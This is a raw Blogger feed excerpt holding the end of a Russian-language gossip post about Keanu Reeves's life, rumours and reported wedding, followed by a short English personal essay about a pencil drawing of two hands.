Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:0